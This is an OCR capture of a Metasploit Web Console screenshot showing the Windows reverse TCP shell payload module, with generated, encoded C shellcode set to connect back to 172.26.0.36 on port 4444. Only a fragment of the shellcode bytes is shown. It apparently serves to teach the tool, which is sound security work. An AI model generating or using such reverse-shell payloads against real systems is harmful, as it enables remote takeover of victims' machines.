 Metasploit Framework Web Console 3.3-beta - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://127.0.0.1:55555/
Exploits Auxiliaries Payloads Console Sessions Options About
Windows Command Shell, Reverse TCP Inline (2)
Windows Command Shell, Reverse TCP Inline
Connect back to attacker and spawn a command shell
This module (v7075) was provided by vlad902 and sf, under the Metasploit Framework License
(BSD).
Size: 314
Architecture: x86
Operating system: Windows
PAYLOAD CODE (BACK)
/*
* windows/shell_reverse_tcp - 341 bytes
* http://www.metasploit.com
* Encoder: x86/shikata_ga_nai
* LHOST=172.26.0.36, EXITFUNC=thread, LPORT=4444,
* ReverseConnectRetries=5
*/
unsigned char buf[] =
"\xd9\xc2\xbb\xe6\xc0\x6a\x3f\xd9\x74\x24\xf4\x29\xc9\x5a\xb1"
"\x4f\x83\xc2\x04\x31\x5a\x15\x03\x5a\x15\x04\x35\x96\xd7\x41"
Listo